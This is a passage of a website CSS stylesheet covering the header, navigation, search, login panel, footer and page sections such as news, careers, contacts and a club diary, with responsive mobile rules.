    outline: none;
}
.language_list button {
    padding: 0;
    border: 0;
    background: none;
}
.language_list .dropdown-menu {
    left: auto;
    min-width: 0;
    padding: 0;
    right: 0;
    margin: 5px 0 0;
}
.top_header .language_list .dropdown-menu > li {
    padding: 0;
}
.language_list .dropdown-menu > li > a {
    padding: 5px 10px;
    margin: 0;
}
.language_list .dropdown-menu > li > a:focus,
.language_list .dropdown-menu > li > a:hover {
    background-color: #eee;
}

.mobile_social_link_hide {
    display: none !important;
}
.mobile_social_link {
    margin-top: 15px;
    padding-left: 10px;
}
.mobile_social_link li > a > span {
    color: #1f2e44;
    width: 30px;
    height: 30px;
    font-size: 0.9em;
}
.top_header li > a > span:hover {
    background-color: #7292cb;
}
.top_header li > a > span.search {
    background-color: transparent;
}
.top_header li > a > span.search .fa {
    font-size: 17px;
    color: #7db1e7;
}

.search-form {
    margin-right: -15px;
    margin-bottom: 0;
    margin-top: 0;
    padding-left: 0;
}
.search-form div.input-group {
    background-color: #7db1e7;
    color: #fff;
    border: 1px solid transparent;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
}
.search-form .input-group input.form-control {
    width: 95px;
    background-color: transparent;
    color: #fff;
    border: none;
    height: 30px;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
    /*padding-top: 5px;*/
}
.search-form.focus .input-group {
    background-color: #fff;
    border: 1px #7db1e7 solid;
}
.search-form.focus .input-group input.form-control {
    outline: none !important;
    width: 150px;
    color: #7db1e7;
    outline: none;
    box-shadow: none;
}
.search-form.focus button.btn {
    color: #7db1e7;
}
.search-form.focus button.btn :hover {
    color: #fff;
}
.search-form button.btn {
    background: transparent;
    border: none;
    color: #a5bee3;
}

.search-form button.btn:hover,
.search-form button.btn:active,
.search-form button.btn:focus {
    background: #7292cb;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
}
.search-form input.form-control::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
}
.search-form input.form-control::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
}
.search-form input.form-control:-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
}
.search-form input.form-control:-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
}

.red {
    color: #f65d5d !important;
}
.custom-navbar {
    background-color: #fff;
    border-radius: 0;
    border: none;
    margin-bottom: 0;
    -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    padding-top: 6px;
    padding-bottom: 0px;
}
.custom-navbar .navbar-brand {
    height: auto;
    padding: 0px 15px;
}
.navbar-brand > img {
    max-width: 215px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.custom-navbar .navbar-nav > li > a {
    padding: 43px 11px 45px;
    color: rgba(0, 0, 0, 0.6);
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 400;
    display: inline-block;
    color: #939598;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.custom-navbar .navbar-nav > li.active > a,
.custom-navbar .navbar-nav > li.active > a:hover,
.custom-navbar .navbar-nav > li.active > a:focus,
.custom-navbar .navbar-nav > li.active > a:active {
    color: #06225a;
    background: transparent;
}
.custom-navbar .navbar-nav > li > a:hover,
.custom-navbar .navbar-nav > li > a:focus,
.custom-navbar .navbar-nav > li > a:active,
.custom-navbar .navbar-nav > li.active > a:hover,
.custom-navbar .navbar-nav > li.active > a:focus,
.custom-navbar .navbar-nav > li.active > a:active {
    color: #bd955a;
    background: transparent;
}
.custom-navbar .navbar-toggle {
    border: none;
    margin-top: 30px;
    margin-right: 5px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.custom-navbar .navbar-toggle:focus,
.custom-navbar .navbar-toggle:hover {
    background-color: transparent;
}
.custom-navbar .navbar-toggle .icon-bar {
    background-color: #7db1e7;
    width: 35px;
    height: 3px;
    margin-top: 7px;
}
.custom-navbar .navbar-nav > li > a > .fa {
    display: none;
}
.wrapper.small-header .navbar-brand > img {
    max-width: 148px;
}
.wrapper.small-header .custom-navbar .navbar-nav > li > a {
    padding: 26px 11px 28px;
}
.wrapper.small-header .custom-navbar .navbar-toggle {
    margin-top: 10px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.dropdown {
    position: relative;
    display: inline-block;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    background-color: rgba(4, 29, 64, 0.8);
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
    z-index: 1;
    padding: 30px 1000em; /* trick from css-tricks comments */
    margin: 0 -1000em; /* trick from css-tricks comments */
    transition: all 4s ease-in;
    -webkit-transition: all 0.4s ease-in;
}
/* Links inside the dropdown */
.dropdown-content a {
    padding: 5px 10px;
    text-decoration: none;
    display: block;
    white-space: nowrap;
    text-transform: uppercase;
    color: #fff;
}
.dropdown-content a:hover {
    color: #7cb1e7;
}
/* Change color of dropdown links on hover */
.dropdown-content a:hover {
    background-color: transparent;
}
/* Change the background color of the dropdown button when the dropdown content is shown */
.dropdown:hover .dropbtn {
    background-color: #3e8e41;
}
.login_wrapper {
    background-color: #939598;
    background-size: cover;
    color: #7cb1e7;
    padding-bottom: 40px;
    padding-top: 40px;
    width: 100%;
    position: absolute;
    z-index: 99999;
    display: none;
}
.login_wrapper h2 {
    color: #ffffff;
    margin-bottom: 40px;
}
.login_wrapper form {
    max-width: 500px;
    margin: 0 auto;
}
.login_wrapper form .btn {
    color: #ffffff;
    background-color: #7db1e7;
    border-color: #7db1e7;
    padding: 6px 30px;
    transition: all 0.25s ease-in;
}
.login_wrapper form .btn:hover {
    background-color: #114d8c;
    border-color: #114d8c;
    cursor: pointer;
}
.login_wrapper form a {
    transition: all 0.25s ease-in;
}
.login_wrapper form a:hover {
    color: #114d8c;
    cursor: pointer;
}
.login_wrapper form input {
    color: #7cb1e7;
}
.close_login {
    margin-top: 30px;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    font-weight: 600;
    opacity: 0.4;
    transition: all 0.25s ease-in;
}
.close_login .fa {
    margin-left: 10px;
}
.close_login:hover {
    opacity: 0.8;
    cursor: pointer;
}
.search_mobile {
    display: block;
}
.search_mobile .search-form {
    background-color: #eeeeee;
}
.search_mobile .search-form .input-group input.form-control {
    padding-left: 15px;
}
.search_mobile .search-form div.input-group {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}
input.kp-search.form-control{
    background: transparent;
}
@media screen and (min-width: 768px) {
    .search_mobile {
        display: none;
    }
}
@media screen and (min-width: 1125px) {
    /* Show the dropdown menu on hover */
    .dropdown:hover .dropdown-content {
        display: block !important;
    }
}
@media (max-width: 1125px) {
    .section_wrapper {
        width: 100%;
    }
    .dropdown-content {
        position: relative;
        background-color: transparent;
        box-shadow: none;
        margin: 0;
        padding: 10px 25px;
        transition: none;
        -webkit-transition: none;
    }
    .dropdown-content a {
        color: #fff;
    }
    body.open-menu {
        overflow-y: hidden;
    }
    body.open-menu .custom-header {
        height: 100%;
        overflow-y: scroll;
    }
    .custom-navbar ul.navbar-nav > li > a,
    .wrapper.small-header .custom-navbar ul.navbar-nav > li > a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .widget_header_menu h4 {
        display: none;
    }
    .widget_header_menu ul > li > a {
        color: #7db1e7;
    }
    .widget_header_menu ul > li > a:hover,
    .widget_header_menu ul > li > a:active {
        color: #bd955a;
    }
    .navbar-header {
        float: none;
    }
    .navbar-left,
    .navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
        background-color: #041d40;
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-nav {
        float: none !important;
        margin-top: 7.5px;
    }
    .navbar-nav > li {
        float: none;
    }
    .collapse.in {
        display: block !important;
    }
    .custom-navbar .navbar-nav > li.active > a,
    .custom-navbar .navbar-nav > li.active > a:hover,
    .custom-navbar .navbar-nav > li.active > a:focus,
    .custom-navbar .navbar-nav > li.active > a:active {
        color: #bd955a;
    }
    .custom-navbar .navbar-nav > li > a {
        color: #ffffff;
        display: block;
    }
    .custom-navbar .navbar-nav > li > a > .fa {
        font-size: 1.2em;
        margin-right: 5px;
        display: inline-block;
        transition: all 0.2s ease-in;
    }
    .custom-navbar .navbar-nav > li.dropdown.open > a > .fa {
        transform: rotate(-90deg);
    }
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:focus,
    .navbar-default .navbar-nav > .open > a:hover {
        color: #fff;
        background-color: #062d65;
    }
}
/* End: header */

/* slider */
.slider h1 {
    color: #fff;
    text-align: center;
    width: 100%;
    font-size: 4vw;
}
.slide {
    background-size: cover;
    background-position: center;
    display: flex;
    vertical-align: middle;
}

.slide .slide-content {
    position: relative;
    max-width: 850px;
    width: 100%;
    margin: auto;
}
.slide .slide-content * {
    position: relative;
}

.slide .slide-content a {
    margin-top: 20px;
}
/* End slider */

/* search_section */
.search_section {
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
}
.search_section p {
    margin-bottom: 0;
    padding-top: 10px;
    color: #06225a;
    /*padding-left: 12px;*/
    min-height: 46px;
    padding-left: 15px;
}
.search_section .col-sm-4,
.search_section p {
    padding-left: 7.5px;
    padding-right: 0;
}
@media screen and (min-width: 768px) {
    .search_section .col-sm-4:first-of-type,
    .search_section p:first-of-type {
        padding-left: 0px;
    }
}
.search_input input {
    background-color: #072868;
    color: #7fafde;
}
.search_input .btn {
    background-color: #072868;
    color: #7fafde;
    font-size: 23px;
    border: none;
    padding-top: 7px;
    padding-bottom: 7px;
    height: 46px;
    display: flex;
    align-items: center;
    cursor: default;
}
@media (max-width: 767px) {
    .search_input .btn {
        height: 40px;
    }
}
.search_input input::-webkit-input-placeholder {
    color: #7fafde;
    font-size: 16px;
}
.search_input input::-moz-placeholder {
    color: #7fafde;
    font-size: 16px;
}
.search_input input::-moz-placeholder {
    color: #7fafde;
    font-size: 16px;
}
.search_input input::-ms-input-placeholder {
    color: #7fafde;
    font-size: 16px;
}
/* End: search_section */
/* main_section */
.main_section {
    background-color: #eee;
    color: #6d6e71;
    padding-top: 40px;
    padding-bottom: 30px;
}
.main_section h2 {
    font-size: 2em;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 400;
    margin: 0px auto 20px;
}
.main_section .mt55 {
    margin-top: 55px;
}
.main_section .mb40 {
    margin-bottom: 40px;
}
.main_section .link_view_all {
    text-align: center;
    margin-bottom: 20px;
}
.main_section .link_view_all a {
    font-size: 0.9em;
}
.line_img_section {
    background-image: url(../img/line_img_bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    margin-top: 40px;
    background-attachment: fixed;
}

.line_img_section img {
    width: 270px;
    padding-top: 25px;
    padding-bottom: 25px;
}

.thumbnail {
    max-width: 350px;
    width: 100%;
    margin: 0 auto 30px;
    padding: 0px;
    border: none;
    border-radius: 0;
    transition: box-shadow 0.15s ease-out;
    display: block;
}
.thumbnail:hover {
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15);
    text-decoration: none;
}
.thumbnail:hover .hover_blue_bg {
    background-color: #88b0e2;
    color: #fff;
}
.thumbnail:hover .hover_grey_bg {
    background-color: #6d6e71;
    color: #fff;
}
.thumbnail .hover_dark_blue_bg .title {
    color: #001f5b;
    transition: all 0.15s ease-in;
    -webkit-transition: all 0.15s ease-in;
}
.thumbnail:hover .hover_dark_blue_bg .title {
    color: #fff;
}
.thumbnail:hover .hover_dark_blue_bg {
    background-color: #00205c;
    color: #fff;
}
.thumbnail .thumbnail-image {
    height: 200px;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}
.thumbnail .caption {
    padding: 15px;
    background-color: #fff;
    transition: all 0.15s ease-in;
    color: #939598;
}
.thumbnail .caption div {
    height: 109px;
}
.thumbnail .caption .title {
    font-size: 0.9em;
    line-height: 1.2em;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
    margin-bottom: 15px;
    text-overflow: ellipsis;
    overflow: hidden;
}
.thumbnail .caption .text_date {
    font-size: 0.9em;
    line-height: 1.2em;
    margin-bottom: 10px;
    text-overflow: visible;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.thumbnail .caption .arrow_left {
    text-align: right;
    margin-bottom: 0;
}
.thumbnail .caption .arrow_left span {
    background-image: url(../img/go_icons.svg);
    background-position: -116px -105px;
    background-repeat: no-repeat;
    height: 32px;
    width: 32px;
    display: inline-block;
    background-size: 340px auto;
}
.panel_custom {
    font-size: 15px;
    word-wrap: break-word;
    line-height: 18px;
    transition: all 0.15s ease-in;
}
.panel_custom:hover {
    background-color: #bed8f3;
}
.panel_custom p > a {
    color: #7db1e7 !important;
}
.panel_custom p > span > a .fa-reply,
.panel_custom p > span > a .fa-retweet,
.panel_custom p > span > a .fa-heart {
    color: rgba(0, 0, 0, 0.3);
    transition: all 0.15s ease-in;
    padding-right: 10px;
}
.panel_custom p > span > a:last-child {
    color: rgb(107, 107, 106);
    font-size: 14px;
}
.panel_custom p > span > a .fa-reply:hover {
    color: #e34f0e;
}
.panel_custom p > span > a .fa-retweet:hover {
    color: #19cf86;
}
.panel_custom p > span > a .fa-heart:hover {
    color: #e81c4f;
}
.panel_custom img {
    margin-bottom: 15px;
}
.tweet-panel {
    display: inline-block;
    margin: 10px;
}
.tweet-panel .panel-body {
    min-height: 190px;
}

.subtitle {
    font-size: 1.3em;
    color: #939598;
    line-height: 1.2em;
}
.second_title {
    font-size: 1.6em;
}
/* End: main_section */
/* footer */
.footer_logo_section {
    background-color: #fff;
}
.footer_logo_section img {
    width: 100%;
    max-width: 445px;
    margin-top: 1.3em;
    margin-bottom: 1.3em;
}
.footer_menu {
    background-color: transparent !important;
    padding-bottom: 45px;
}
.footer_imgs {
    margin-bottom: 45px;
    padding-left: 17px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.footer_imgs > a > * {
    margin-right: 60px;
    max-width: 15vw;
    max-height: 5.5vw;
}
.footer_imgs:last-child {
    margin-right: 0 !important;
}
@media screen and (min-width: 1770px) {
    .footer_imgs > a > * {
        max-width: 253px;
        max-height: 120px;
    }
}
@media screen and (max-width: 992px) {
    .footer_imgs > a > * {
        max-width: 23vw;
        max-height: 9.5vw;
        margin-right: 40px;
    }
}

@media screen and (max-width: 768px) {
    .footer_imgs > a > * {
        max-width: 34vw;
        max-height: 16vw;
    }
    .footer_imgs a:nth-child(2) {
        margin-right: 100px;
    }
    .footer_menu,
    .footer_imgs {
        margin-bottom: 23px;
    }
}

@media screen and (max-width: 400px) {
    .footer_imgs > a > * {
        max-width: 36vw;
        max-height: 20vw;
        margin-right: 18px;
    }
}

@media screen and (max-width: 1200px) {
    .footer_menu-wrapper {
        padding: 0 7.5px;
    }
}

.footer_menu .menu-item > a {
    float: left;
    padding-right: 10px;
    padding-left: 10px;
    letter-spacing: 0px;
    color: #707070;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 300;
    line-height: 15px;
    margin-bottom: 13px;
}
@media screen and (max-width: 600px) {
    .footer_menu .menu-item > a {
        padding: 0;
    }
}

.mb10.address-text,
.title_copyright.hidden-xs {
    font-weight: 300;
}

#menu-footer-menu > li > a {
    border-right: 1px solid #707070;
}
#menu-footer-menu > li:last-of-type > a {
    border-right: none;
}
.footer_menu ul > li > a {
    color: #7db1e7;
    font-size: 16px;
}
.footer_menu ul > li > a:focus,
.footer_menu ul > li > a:hover {
    color: #03184a;
}
.footer_menu h4 {
    color: #caa775;
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 17px !important;
}
.footer_menu li > a > span {
    width: 23px;
    height: 23px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    font-size: 0.8em;
    color: #091f3f;
    border-radius: 50%;
    transition: all 0.15s ease-in;
    background-color: #7db1e7;
}
.footer_menu li > a > span:hover {
    background-color: #7292cb;
}

.footer_menu .menu-item {
    text-transform: initial;
}

.footer_copyright {
    background-color: #5e5d62 !important;
    font-size: 14px;
    padding-top: 40px;
    padding-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
}
.footer_copyright > .section_wrapper > .row > .mt30.col-sm-3 {
    display: none;
}
.footer_copyright > .section_wrapper {
    display: flex;
    justify-content: space-between;
    max-width: calc(1200px - 30px);
}
.footer_copyright > .section_wrapper > .row > .col-sm-9 {
    display: flex;
    width: unset !important;
}
.footer_copyright p {
    margin-bottom: 0;
    color: #fff;
}
.footer_copyright > .section_wrapper > .row > .col-sm-9 {
    width: 90% !important;
}
.footer_copyright > .section_wrapper > .row {
    width: 80% !important;
}

.footer_copyright p,
.footer_copyright .title_copyright {
    color: #fff !important;
}
.footer_copyright .title_copyright {
    color: #cba876;
    align-self: flex-end;
    margin-bottom: 20px;
}
.footer_copyright .title {
    color: #fff;
}
.footer_copyright .mb10 {
    margin-bottom: 10px;
}
/* End: footer */
/* T&Cs */
.main_search input {
    color: #7fafde;
}
.main_search button {
    background-color: #7db1e7;
    color: #fff;
    font-size: 23px;
    border: none;
    padding-top: 7px;
    padding-bottom: 7px;
}
.main_search button.focus,
.main_search button:focus,
.main_search button:hover {
    color: #fff;
    outline: none !important;
}
.sidebar h4 {
    margin-top: 30px;
    font-size: 0.9em;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
}
.sidebar h4.mt50 {
    margin-top: 50px;
}
.sidebar .list-group-item {
    position: relative;
    display: block;
    padding: 10px 0px;
    margin-bottom: -1px;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #a3aaae;
    border-radius: 0;
}
.sidebar a.list-group-item {
    color: #6d6e71;
}
.sidebar a.list-group-item:focus,
.sidebar a.list-group-item:hover,
.sidebar a.list-group-item.active {
    color: #7cb1e7;
    background-color: transparent;
}
.sidebar__acc {
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease;
    margin: 0 !important;
}

.sidebar__acc.open {
    max-height: 100vh;
}

.sidebar__acc__cont {
}

.sidebar__acc__head {
    border: none;
    outline: none;
    background-color: transparent;
    cursor: pointer;
    border-top: 1px solid #a3aaae;
    padding: 10px 0;
    color: #6d6e71;
    width: 100%;
    text-align: left;
    height: auto;
    transition: all 0.4s ease-in-out;
}

.sidebar__acc__head:hover {
    color: #7cb1e7;
}

.sidebar__acc__head p {
    margin-bottom: 0 !important;
}

.sidebar__acc__item {
}

.sidebar__acc__item:last-of-type {
    padding-bottom: 10px;
}

.sidebar__acc__item a {
    color: #6d6e71;
    padding: 4px 0;
    font-weight: 300;
}

.tax-rulebook .sidebar__acc__item a,
.single-rules .sidebar__acc__item a {
    border: unset !important;
    padding: 0px !important;
}

.terms_conditions_section p {
    font-size: 16px;
    margin-bottom: 15px;
}
.terms_conditions_section h5 {
    font-size: 16px;
    margin-bottom: 0;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
}
/* End: T&Cs */
/* Videos Landing */
.video_section {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.video_section h4 {
    font-size: 1.3em;
    margin-bottom: 25px;
}

.video_section p.subtitle {
    margin-bottom: 0px;
}
.video_section img {
    margin-top: 30px;
    margin-bottom: 40px;
}

.video-pack {
    margin-bottom: 50px;
}

/* End: Videos Landing */
/* Contacts */
.contact_section h4 {
    font-size: 0.9em;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
    margin-bottom: 0;
}
.contact_section > div > div > p:last-child {
    margin-bottom: 20px;
}
.divider {
    height: 1px;
    width: 100%;
    background-color: #a3aaae;
}
.contact_section .divider {
    margin-top: 20px;
    margin-bottom: 40px;
}

.contact_section .divider:last-child {
    display: none;
}
/* End: Contacts */
/* service_landing */
.service_landing p {
    margin-bottom: 25px;
}
.service_landing .divider {
    margin: 25px 0;
}
.service_landing .subtitle,
.emergency_landing .subtitle {
    margin-bottom: 30px;
}
.service_landing .fs14 {
    font-size: 14px;
}
.service_landing h4 {
    font-size: 1.6em;
    margin-bottom: 25px;
}
.service_landing ol {
    padding-left: 30px;
}
/* End: service_landing */
/* emergency_landing */
.emergency_landing p {
    margin-bottom: 25px;
}
.blockImg {
    width: 30%;
    background-image: url(../img/img.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    float: left;
    height: 280px;
    z-index: 10;
    position: relative;
    transform-style: preserve-3d;
}
.blockImg::before {
    content: "";
    background-image: url(../img/people-placeholder.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    transform: translateZ(-10px);
}
.panel_block {
    width: 70%;
    float: left;
    font-size: 16px;
}
.panel_block .panel-body > div.row {
    height: 260px;
    overflow: hidden;
}
.panel_block h5 {
    font-size: 16px;
    margin-bottom: 0;
    margin-top: 0;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
}
.panel_block p {
    margin-bottom: 15px;
    font-size: 14px;
}
.panel_block .circle {
    margin-bottom: 0;
    text-align: right;
}
.circle span {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    background-color: #7cb1e7;
    display: inline-block;
}
/* entire container, keeps perspective */
.flip-container {
    perspective: 1000px;
}

.flip-container,
.front,
.back {
    height: 280px;
}
.front,
.back {
    width: 100%;
}

/* flip speed goes here */
.flipper {
    transition: 0.6s;
    transform-style: preserve-3d;

    position: relative;
}

/* hide back of pane during swap */
.front,
.back {
    backface-visibility: hidden;

    position: absolute;
    top: 0;
    left: 0;
}

/* front pane, placed above back */
.front {
    z-index: 2;
    /* for firefox 31 */
    transform: rotateY(0deg);
}

/* back, initially hidden pane */
.back {
    transform: rotateY(180deg);
}

.flip-container.flip .flipper {
    transform: rotateY(180deg);
}

/* .flip-container.non-flip {
    perspective: unset;
}
.flip-container.non-flip > .flipper {
    transform-style: unset;
}
.flip-container.non-flip .front,
.flip-container.non-flip .back {
    backface-visibility: unset;
}
.flip-container * {
    text-rendering: optimizeLegibility;
} */
/* End: emergency_landing */
/* correspondent */
.correspondent h2 {
    text-align: left;
    margin-bottom: 0;
}
.correspondent h4 {
    font-size: 1.3em;
    margin-bottom: 0;
}
.correspondent p {
    margin-bottom: 20px;
}
.correspondent .fa-map-marker {
    font-size: 35px;
    color: #7cb1e7;
}
.panel_correspondent .panel {
    border-radius: 0;
    border-top: 1px solid #a3aaae;
    margin-top: 0 !important;
    background-color: transparent;
    box-shadow: none !important;
}
.panel_correspondent .panel:last-child {
    border-bottom: 1px solid #a3aaae;
}
.panel_correspondent .panel-heading + .panel-collapse > .panel-body {
    border-top: 1px solid #a3aaae;
}
.panel_correspondent .panel-heading h4 {
    font-size: 0.9em;
    color: #7cb1e6;
}
.panel_correspondent a {
    text-decoration: none !important;
}
.panel_correspondent .panel .panel-heading {
    padding: 10px 0;
}
.panel_correspondent .panel .panel-body {
    padding: 20px 0;
}
.panel_correspondent .panel .panel-body h5 {
    font-size: 0.9em;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 0;
}
.panel_correspondent .panel .panel-body .fs16 {
    font-size: 16px;
}
.arrow_collapse {
    width: 25px;
    height: 25px;
    background-size: cover;
    position: relative;
    top: -3px;
}
a.collapsed .arrow_collapse {
    background: url(../img/arrow_down.png) no-repeat center;
    background-size: cover;
}
a .arrow_collapse {
    background: url(../img/arrow_down_open.png) no-repeat center;
    background-size: cover;
}
/* End: correspondent */
/* about_landing */
.about_landing h3 {
    margin-top: 40px;
    margin-bottom: 15px;
}

.about_landing h4 {
    color: #939598;
    text-transform: uppercase;
    font-size: 18px;
}
.about_landing p {
    margin-bottom: 25px;
}
.about_landing .sidebar h4,
.news_landing .sidebar h4,
.careers_landing .sidebar h4 {
    margin-top: 0;
}
/* End: about_landing */
/* news_landing */
.news_landing p,
.careers_landing p,
.club_diary p {
    margin-bottom: 25px;
}
.news_landing .subtitle.link {
    margin-bottom: 0;
}
.news_landing p {
    margin-bottom: 25px;
}
.news_landing ul {
    margin-bottom: 25px;
    padding-left: 25px;
    font-size: 0.9em;
}
.arrow_left img {
    float: left;
    margin-right: 25px;
}
.arrow_left {
    line-height: 30px;
}
/* End: news_landing */
/* careers_listing */
.careers_listing h2 {
    margin-bottom: 0;
}
.careers_listing h3 {
    margin-bottom: 30px;
}
.careers_listing .divider {
    margin-bottom: 25px;
    margin-top: 25px;
}
/* End: careers_listing */
/* learch_listing */
.learch_listing h2 {
    margin-bottom: 0;
}
.learch_listing ol {
    color: #7cb1e7;
    font-size: 1.3em;
}
.learch_listing ol li {
    padding-bottom: 10px;
    padding-top: 10px;
}
.learch_listing .second_title {
    margin-bottom: 35px;
}
.pagination_custom > li > a {
    background-color: transparent;
    border: none;
    color: #7cb1e7 !important;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 1.3em;
}

/* End: learch_listing */
/* club_diary */
.club_diary .panel-group .panel {
    border-radius: 0px;
}
.club_diary .panel-heading {
    padding: 0;
    border-bottom: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.club_diary .panel-heading span {
    padding: 21px;
    font-size: 1.6em;
    line-height: 2.6em;
    border-left: 3px solid #7cb1e7;
    margin-right: 10px;
    background-color: #7cb1e7;
    color: #fff;
}
.club_diary .panel-heading a.collapsed span {
    background-color: #fff;
    color: #7cb1e7;
}
.club_diary .panel-heading .panel-title {
    font-size: 0.9em;
    line-height: 2.7em;
    color: #6d6e71;
}
.club_diary .divider {
    background-color: #eee;
}
.club_diary .row div {
    padding: 15px 30px;
}
.club_diary .border div:first-child {
    border-right: 1px solid #eee;
}
.club_diary .row div p {
    margin-bottom: 0;
}
/* End: club_diary */
/* event_registration */
.event_registration .form-group,
.contact_section .form-group {
    margin-bottom: 10px;
}
.contact_section .form-group .col-sm-12 {
    padding-left: 0;
    padding-right: 0;
}
.event_registration .form_group_btn,
.contact_section .form_group_btn {
    margin-bottom: 25px !important;
}
.event_registration p {
    margin-bottom: 25px;
}
.event_registration h3 {
    margin-bottom: 0px;
}
.event_registration ::-webkit-input-placeholder,
.contact_section ::-webkit-input-placeholder,
.lost_password ::-webkit-input-placeholder {
    color: #7db1e7;
}
.event_registration ::-moz-placeholder,
.contact_section ::-moz-placeholder,
.lost_password ::-moz-placeholder {
    color: #7db1e7;
}
.event_registration ::-ms-input-placeholder,
.contact_section ::-ms-input-placeholder,
.lost_password ::-ms-input-placeholder {
    color: #7db1e7;
}
.event_registration ::-moz-placeholder,
.contact_section ::-moz-placeholder,
.lost_password ::-moz-placeholder {
    color: #7db1e7;
}
.btn_submit {
    color: #7db1e7;
    border-radius: 0;
    border: 1px solid #7db1e7;
    background-color: transparent;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
    transition: all 0.15s ease-in;
    -webkit-transition: all 0.15s ease-in;
    margin-bottom: 20px;
}
.event_registration .btn_submit {
    margin-right: 25px;
    float: left;
}
.event_registration label {
    line-height: 34px;
}
.btn_submit:hover,
.btn_submit:focus,
.btn_submit:active {
    color: #fff;
    border-radius: 0;
    border: 1px solid #7db1e7;
    background-color: #7db1e7;
}
/* End: event_registration */
/* lost_password */
.lost_password {
    background-color: #939598;
    color: #fff;
}
.lost_password p {
    font-size: 16px;
    padding-left: 15px;
}
.lost_password .btn_submit {
    border: none;
    background-color: transparent !important;
    padding-left: 15px;
    font-size: 0.9em;
}
/* End: lost_password */
/*Mobile version general*/

@media screen and (max-width: 992px) {
    .footer_copyright > .section_wrapper > .row > .col-sm-9 {
        display: block;
    }
    .footer_copyright > .section_wrapper > .row > .col-sm-9 {
        width: unset !important;
    }
    .footer_copyright > .section_wrapper > .row {
        width: unset !important;
    }
    .footer_imgs > a:first-of-type {
        display: none;
    }
}

@media screen and (max-width: 768px) {
    .wrapper {
        padding-top: 108px;
    }
    .search_input_wrapper {
        background-color: #091f3f;
        padding-left: 30px;
        padding-right: 30px;
    }
    .search_section .search_row {
        background-color: transparent;
    }
    .search_section .search_row input-group .form-control {
        background-color: red;
    }
    .main_section .mt55 {
        margin-top: 10px;
    }
    .main_section .mb40 {
        margin-bottom: 25px;
    }
    .blockImg {
        width: 100%;
        height: auto;
        float: none;
        padding-bottom: 100%;
        background-size: cover !important;
    }
    .panel_block {
        width: 100%;
        float: none;
    }
    .panel_block > .panel-body > div {
        height: auto;
    }
    .footer_imgs > a > * {
        margin-bottom: 4vw;
    }
    .club_diary .border div:first-child {
        border-right: none;
    }
    .mobile_social_link_hide {
        display: block !important;
    }
    .top_header {
        display: none;
    }
    .flip-container {
        height: auto;
    }
    .panel_block .front {
        position: relative;
        height: auto;
    }
    .panel_block .panel-body > div.row {
        height: auto;
    }
}

h3.title {
    text-transform: uppercase;
}

p.date-cncect,
p.date-cncect + .content-download {
    font-size: 0.9em;
    line-height: 1.2em;
}

.emergency b {
    font-weight: 400;
}

.vcardDownload {
    font-size: 16px;
}

@media (min-width: 1125px) {
    #flag-menu,
    #mobile-emergency {
        display: none;
    }
}

